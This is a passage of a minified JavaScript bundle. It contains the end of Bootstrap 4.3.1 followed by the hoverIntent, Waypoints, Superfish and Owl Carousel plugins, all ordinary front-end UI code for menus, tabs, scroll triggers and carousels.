d=this._targets[this._targets.length-1];this._activeTarget!==d&&this._activate(d)}else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&a>=this._offsets[e]&&("undefined"==typeof this._offsets[e+1]||a<this._offsets[e+1])&&this._activate(this._targets[e])}},c._activate=function(a){this._activeTarget=a,this._clear();var c=this._selector.split(",").map(function(b){return b+'[data-target="'+a+'"],'+b+'[href="'+a+'"]'}),d=b([].slice.call(document.querySelectorAll(c.join(","))));d.hasClass(kd)?(d.closest(rd).find(td).addClass(ld),d.addClass(ld)):(d.addClass(ld),d.parents(nd).prev(od+", "+qd).addClass(ld),d.parents(nd).prev(pd).children(od).addClass(ld)),b(this._scrollElement).trigger(jd.ACTIVATE,{relatedTarget:a})},c._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(a){return a.classList.contains(ld)}).forEach(function(a){return a.classList.remove(ld)})},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(ed);if(d||(d=new a(this,"object"==typeof c&&c),b(this).data(ed,d)),"string"==typeof c){if("undefined"==typeof d[c])throw new TypeError('No method named "'+c+'"');d[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return hd}}]),a}();b(window).on(jd.LOAD_DATA_API,function(){for(var a=[].slice.call(document.querySelectorAll(md)),c=a.length;c--;){var d=b(a[c]);wd._jQueryInterface.call(d,d.data())}}),b.fn[dd]=wd._jQueryInterface,b.fn[dd].Constructor=wd,b.fn[dd].noConflict=function(){return b.fn[dd]=gd,wd._jQueryInterface};var xd="bs.tab",yd="."+xd,zd=b.fn.tab,Ad={HIDE:"hide"+yd,HIDDEN:"hidden"+yd,SHOW:"show"+yd,SHOWN:"shown"+yd,CLICK_DATA_API:"click"+yd+".data-api"},Bd="dropdown-menu",Cd="active",Dd="disabled",Ed="fade",Fd="show",Gd=".dropdown",Hd=".nav, .list-group",Id=".active",Jd="> li > .active",Kd='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Ld=".dropdown-toggle",Md="> .dropdown-menu .active",Nd=function(){function a(a){this._element=a}var c=a.prototype;return c.show=function(){var a=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&b(this._element).hasClass(Cd)||b(this._element).hasClass(Dd))){var c,d,e=b(this._element).closest(Hd)[0],f=Q.getSelectorFromElement(this._element);if(e){var g="UL"===e.nodeName||"OL"===e.nodeName?Jd:Id;d=(d=b.makeArray(b(e).find(g)))[d.length-1]}var h=b.Event(Ad.HIDE,{relatedTarget:this._element}),i=b.Event(Ad.SHOW,{relatedTarget:d});if(d&&b(d).trigger(h),b(this._element).trigger(i),!i.isDefaultPrevented()&&!h.isDefaultPrevented()){f&&(c=document.querySelector(f)),this._activate(this._element,e);var j=function(){var c=b.Event(Ad.HIDDEN,{relatedTarget:a._element}),e=b.Event(Ad.SHOWN,{relatedTarget:d});b(d).trigger(c),b(a._element).trigger(e)};c?this._activate(c,c.parentNode,j):j()}}},c.dispose=function(){b.removeData(this._element,xd),this._element=null},c._activate=function(a,c,d){var e=this,f=(!c||"UL"!==c.nodeName&&"OL"!==c.nodeName?b(c).children(Id):b(c).find(Jd))[0],g=d&&f&&b(f).hasClass(Ed),h=function(){return e._transitionComplete(a,f,d)};if(f&&g){var i=Q.getTransitionDurationFromElement(f);b(f).removeClass(Fd).one(Q.TRANSITION_END,h).emulateTransitionEnd(i)}else h()},c._transitionComplete=function(a,c,d){if(c){b(c).removeClass(Cd);var e=b(c.parentNode).find(Md)[0];e&&b(e).removeClass(Cd),"tab"===c.getAttribute("role")&&c.setAttribute("aria-selected",!1)}if(b(a).addClass(Cd),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),Q.reflow(a),a.classList.contains(Ed)&&a.classList.add(Fd),a.parentNode&&b(a.parentNode).hasClass(Bd)){var f=b(a).closest(Gd)[0];if(f){var g=[].slice.call(f.querySelectorAll(Ld));b(g).addClass(Cd)}a.setAttribute("aria-expanded",!0)}d&&d()},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),e=d.data(xd);if(e||(e=new a(this),d.data(xd,e)),"string"==typeof c){if("undefined"==typeof e[c])throw new TypeError('No method named "'+c+'"');e[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),a}();b(document).on(Ad.CLICK_DATA_API,Kd,function(a){a.preventDefault(),Nd._jQueryInterface.call(b(this),"show")}),b.fn.tab=Nd._jQueryInterface,b.fn.tab.Constructor=Nd,b.fn.tab.noConflict=function(){return b.fn.tab=zd,Nd._jQueryInterface};var Od="toast",Pd="bs.toast",Qd="."+Pd,Rd=b.fn[Od],Sd={CLICK_DISMISS:"click.dismiss"+Qd,HIDE:"hide"+Qd,HIDDEN:"hidden"+Qd,SHOW:"show"+Qd,SHOWN:"shown"+Qd},Td="fade",Ud="hide",Vd="show",Wd="showing",Xd={animation:"boolean",autohide:"boolean",delay:"number"},Yd={animation:!0,autohide:!0,delay:500},Zd='[data-dismiss="toast"]',$d=function(){function a(a,b){this._element=a,this._config=this._getConfig(b),this._timeout=null,this._setListeners()}var c=a.prototype;return c.show=function(){var a=this;b(this._element).trigger(Sd.SHOW),this._config.animation&&this._element.classList.add(Td);var c=function(){a._element.classList.remove(Wd),a._element.classList.add(Vd),b(a._element).trigger(Sd.SHOWN),a._config.autohide&&a.hide()};if(this._element.classList.remove(Ud),this._element.classList.add(Wd),this._config.animation){var d=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,c).emulateTransitionEnd(d)}else c()},c.hide=function(a){var c=this;this._element.classList.contains(Vd)&&(b(this._element).trigger(Sd.HIDE),a?this._close():this._timeout=setTimeout(function(){c._close()},this._config.delay))},c.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Vd)&&this._element.classList.remove(Vd),b(this._element).off(Sd.CLICK_DISMISS),b.removeData(this._element,Pd),this._element=null,this._config=null},c._getConfig=function(a){return a=e({},Yd,b(this._element).data(),"object"==typeof a&&a?a:{}),Q.typeCheckConfig(Od,a,this.constructor.DefaultType),a},c._setListeners=function(){var a=this;b(this._element).on(Sd.CLICK_DISMISS,Zd,function(){return a.hide(!0)})},c._close=function(){var a=this,c=function(){a._element.classList.add(Ud),b(a._element).trigger(Sd.HIDDEN)};if(this._element.classList.remove(Vd),this._config.animation){var d=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,c).emulateTransitionEnd(d)}else c()},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),e=d.data(Pd);if(e||(e=new a(this,"object"==typeof c&&c),d.data(Pd,e)),"string"==typeof c){if("undefined"==typeof e[c])throw new TypeError('No method named "'+c+'"');e[c](this)}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Xd}},{key:"Default",get:function(){return Yd}}]),a}();b.fn[Od]=$d._jQueryInterface,b.fn[Od].Constructor=$d,b.fn[Od].noConflict=function(){return b.fn[Od]=Rd,$d._jQueryInterface},function(){if("undefined"==typeof b)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var a=b.fn.jquery.split(" ")[0].split(".");if(a[0]<2&&a[1]<9||1===a[0]&&9===a[1]&&a[2]<1||4<=a[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),a.Util=Q,a.Alert=Z,a.Button=ma,a.Carousel=Qa,a.Collapse=eb,a.Dropdown=Yb,a.Modal=qc,a.Popover=cd,a.Scrollspy=wd,a.Tab=Nd,a.Toast=$d,a.Tooltip=Qc,Object.defineProperty(a,"__esModule",{value:!0})}),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&a(jQuery)}(function(a){"use strict";var b,c,d={interval:100,sensitivity:6,timeout:0},e=0,f=function(a){b=a.pageX,c=a.pageY},g=function(a,d,e,h){return Math.sqrt((e.pX-b)*(e.pX-b)+(e.pY-c)*(e.pY-c))<h.sensitivity?(d.off(e.event,f),delete e.timeoutId,e.isActive=!0,a.pageX=b,a.pageY=c,delete e.pX,delete e.pY,h.over.apply(d[0],[a])):(e.pX=b,e.pY=c,e.timeoutId=setTimeout(function(){g(a,d,e,h)},h.interval),void 0)};a.fn.hoverIntent=function(b,c,h){var i=e++,j=a.extend({},d);a.isPlainObject(b)?(j=a.extend(j,b),a.isFunction(j.out)||(j.out=j.over)):j=a.isFunction(c)?a.extend(j,{over:b,out:c,selector:h}):a.extend(j,{over:b,out:b,selector:c});var k=function(b){var c=a.extend({},b),d=a(this),e=d.data("hoverIntent");e||d.data("hoverIntent",e={});var h=e[i];h||(e[i]=h={id:i}),h.timeoutId&&(h.timeoutId=clearTimeout(h.timeoutId));var k=h.event="mousemove.hoverIntent.hoverIntent"+i;if("mouseenter"===b.type){if(h.isActive)return;h.pX=c.pageX,h.pY=c.pageY,d.off(k,f).on(k,f),h.timeoutId=setTimeout(function(){g(c,d,h,j)},j.interval)}else{if(!h.isActive)return;d.off(k,f),h.timeoutId=setTimeout(function(){!function(a,b,c,d){delete b.data("hoverIntent")[c.id],d.apply(b[0],[a])}(c,d,h,j.out)},j.timeout)}};return this.on({"mouseenter.hoverIntent":k,"mouseleave.hoverIntent":k},j.selector)}}),!function(){"use strict";function a(d){if(!d)throw new Error("No options passed to Waypoint constructor");if(!d.element)throw new Error("No element option passed to Waypoint constructor");if(!d.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+b,this.options=a.Adapter.extend({},a.defaults,d),this.element=this.options.element,this.adapter=new a.Adapter(this.element),this.callback=d.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=a.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=a.Context.findOrCreateByElement(this.options.context),a.offsetAliases[this.options.offset]&&(this.options.offset=a.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),c[this.key]=this,b+=1}var b=0,c={};a.prototype.queueTrigger=function(a){this.group.queueTrigger(this,a)},a.prototype.trigger=function(a){this.enabled&&this.callback&&this.callback.apply(this,a)},a.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete c[this.key]},a.prototype.disable=function(){return this.enabled=!1,this},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},a.prototype.next=function(){return this.group.next(this)},a.prototype.previous=function(){return this.group.previous(this)},a.invokeAll=function(a){var b=[];for(var d in c)b.push(c[d]);for(var e=0,f=b.length;f>e;e++)b[e][a]()},a.destroyAll=function(){a.invokeAll("destroy")},a.disableAll=function(){a.invokeAll("disable")},a.enableAll=function(){a.Context.refreshAll();for(var b in c)c[b].enabled=!0;return this},a.refreshAll=function(){a.Context.refreshAll()},a.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},a.viewportWidth=function(){return document.documentElement.clientWidth},a.adapters=[],a.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},a.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=a}(),function(){"use strict";function a(a){window.setTimeout(a,1e3/60)}function b(a){this.element=a,this.Adapter=e.Adapter,this.adapter=new this.Adapter(a),this.key="waypoint-context-"+c,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},a.waypointContextKey=this.key,d[a.waypointContextKey]=this,c+=1,e.windowContext||(e.windowContext=!0,e.windowContext=new b(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var c=0,d={},e=window.Waypoint,f=window.onload;b.prototype.add=function(a){var b=a.options.horizontal?"horizontal":"vertical";this.waypoints[b][a.key]=a,this.refresh()},b.prototype.checkEmpty=function(){var a=this.Adapter.isEmptyObject(this.waypoints.horizontal),b=this.Adapter.isEmptyObject(this.waypoints.vertical),c=this.element==this.element.window;a&&b&&!c&&(this.adapter.off(".waypoints"),delete d[this.key])},b.prototype.createThrottledResizeHandler=function(){function a(){b.handleResize(),b.didResize=!1}var b=this;this.adapter.on("resize.waypoints",function(){b.didResize||(b.didResize=!0,e.requestAnimationFrame(a))})},b.prototype.createThrottledScrollHandler=function(){function a(){b.handleScroll(),b.didScroll=!1}var b=this;this.adapter.on("scroll.waypoints",function(){(!b.didScroll||e.isTouch)&&(b.didScroll=!0,e.requestAnimationFrame(a))})},b.prototype.handleResize=function(){e.Context.refreshAll()},b.prototype.handleScroll=function(){var a={},b={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var c in b){var d=b[c],e=d.newScroll>d.oldScroll,f=e?d.forward:d.backward;for(var g in this.waypoints[c]){var h=this.waypoints[c][g];if(null!==h.triggerPoint){var i=d.oldScroll<h.triggerPoint,j=d.newScroll>=h.triggerPoint,k=i&&j,l=!i&&!j;(k||l)&&(h.queueTrigger(f),
a[h.group.id]=h.group)}}}for(var m in a)a[m].flushTriggers();this.oldScroll={x:b.horizontal.newScroll,y:b.vertical.newScroll}},b.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},b.prototype.remove=function(a){delete this.waypoints[a.axis][a.key],this.checkEmpty()},b.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},b.prototype.destroy=function(){var a=[];for(var b in this.waypoints)for(var c in this.waypoints[b])a.push(this.waypoints[b][c]);for(var d=0,e=a.length;e>d;d++)a[d].destroy()},b.prototype.refresh=function(){var a,b=this.element==this.element.window,c=b?void 0:this.adapter.offset(),d={};this.handleScroll(),a={horizontal:{contextOffset:b?0:c.left,contextScroll:b?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:b?0:c.top,contextScroll:b?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var f in a){var g=a[f];for(var h in this.waypoints[f]){var i,j,k,l,m,n=this.waypoints[f][h],o=n.options.offset,p=n.triggerPoint,q=0,r=null==p;n.element!==n.element.window&&(q=n.adapter.offset()[g.offsetProp]),"function"==typeof o?o=o.apply(n):"string"==typeof o&&(o=parseFloat(o),n.options.offset.indexOf("%")>-1&&(o=Math.ceil(g.contextDimension*o/100))),i=g.contextScroll-g.contextOffset,n.triggerPoint=Math.floor(q+i-o),j=p<g.oldScroll,k=n.triggerPoint>=g.oldScroll,l=j&&k,m=!j&&!k,!r&&l?(n.queueTrigger(g.backward),d[n.group.id]=n.group):!r&&m?(n.queueTrigger(g.forward),d[n.group.id]=n.group):r&&g.oldScroll>=n.triggerPoint&&(n.queueTrigger(g.forward),d[n.group.id]=n.group)}}return e.requestAnimationFrame(function(){for(var a in d)d[a].flushTriggers()}),this},b.findOrCreateByElement=function(a){return b.findByElement(a)||new b(a)},b.refreshAll=function(){for(var a in d)d[a].refresh()},b.findByElement=function(a){return d[a.waypointContextKey]},window.onload=function(){f&&f(),b.refreshAll()},e.requestAnimationFrame=function(b){var c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||a;c.call(window,b)},e.Context=b}(),function(){"use strict";function a(a,b){return a.triggerPoint-b.triggerPoint}function b(a,b){return b.triggerPoint-a.triggerPoint}function c(a){this.name=a.name,this.axis=a.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),d[this.axis][this.name]=this}var d={vertical:{},horizontal:{}},e=window.Waypoint;c.prototype.add=function(a){this.waypoints.push(a)},c.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},c.prototype.flushTriggers=function(){for(var c in this.triggerQueues){var d=this.triggerQueues[c],e="up"===c||"left"===c;d.sort(e?b:a);for(var f=0,g=d.length;g>f;f+=1){var h=d[f];(h.options.continuous||f===d.length-1)&&h.trigger([c])}}this.clearTriggerQueues()},c.prototype.next=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints),d=c===this.waypoints.length-1;return d?null:this.waypoints[c+1]},c.prototype.previous=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints);return c?this.waypoints[c-1]:null},c.prototype.queueTrigger=function(a,b){this.triggerQueues[b].push(a)},c.prototype.remove=function(a){var b=e.Adapter.inArray(a,this.waypoints);b>-1&&this.waypoints.splice(b,1)},c.prototype.first=function(){return this.waypoints[0]},c.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},c.findOrCreate=function(a){return d[a.axis][a.name]||new c(a)},e.Group=c}(),function(){"use strict";function a(a){this.$element=b(a)}var b=window.jQuery,c=window.Waypoint;b.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(b,c){a.prototype[c]=function(){var a=Array.prototype.slice.call(arguments);return this.$element[c].apply(this.$element,a)}}),b.each(["extend","inArray","isEmptyObject"],function(c,d){a[d]=b[d]}),c.adapters.push({name:"jquery",Adapter:a}),c.Adapter=a}(),function(){"use strict";function a(a){return function(){var c=[],d=arguments[0];return a.isFunction(arguments[0])&&(d=a.extend({},arguments[1]),d.handler=arguments[0]),this.each(function(){var e=a.extend({},d,{element:this});"string"==typeof e.context&&(e.context=a(this).closest(e.context)[0]),c.push(new b(e))}),c}}var b=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=a(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=a(window.Zepto))}(),!function(){"use strict";function a(d){this.options=b.extend({},c.defaults,a.defaults,d),this.element=this.options.element,this.$element=b(this.element),this.createWrapper(),this.createWaypoint()}var b=window.jQuery,c=window.Waypoint;a.prototype.createWaypoint=function(){var a=this.options.handler;this.waypoint=new c(b.extend({},this.options,{element:this.wrapper,handler:b.proxy(function(b){var c=this.options.direction.indexOf(b)>-1,d=c?this.$element.outerHeight(!0):"";this.$wrapper.height(d),this.$element.toggleClass(this.options.stuckClass,c),a&&a.call(this,b)},this)}))},a.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},a.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},a.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},c.Sticky=a}(),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(a("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");return b.length?(this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new 